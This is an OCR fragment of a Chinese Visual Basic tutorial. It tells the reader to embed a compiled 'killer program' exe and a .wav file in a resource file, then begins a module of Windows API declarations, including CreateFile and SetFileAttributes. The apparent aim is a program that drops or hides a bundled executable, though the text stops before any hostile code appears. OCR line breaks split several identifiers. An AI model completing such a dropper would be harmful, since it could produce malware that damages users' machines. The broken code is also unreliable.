
一个资源文件，加入以下对象：一个.wav声音文件，
一个exe文件（刚才编译出来的杀手程序）
然后，加入一个模块，写入以下代码：
Option Explicit
*******
'声明API函数
Private Declare Sub InitCommonControls Lib "comc
tl32.dll" ()
Private Declare Function GetCurrentProcessId Lib
"KERNEL32" () As Long
Private Declare Function CreateFile Lib "KERNEL3
2" Alias "CreateFileA" (ByVal lpFileName As String,
ByVal dwDesiredAccess As Long, ByVal dwShareM
ode As Long, lpSecurityAttributes As Long, ByVal d
wCreationDisposition As Long, ByVal dwFlagsAndAt
tributes As Long, ByVal hTemplateFile As Long) As
Long
Private Declare Function SetFileAttributes Lib "KER
NEL32" Alias "SetFileAttributesA" (ByVal lpFileNam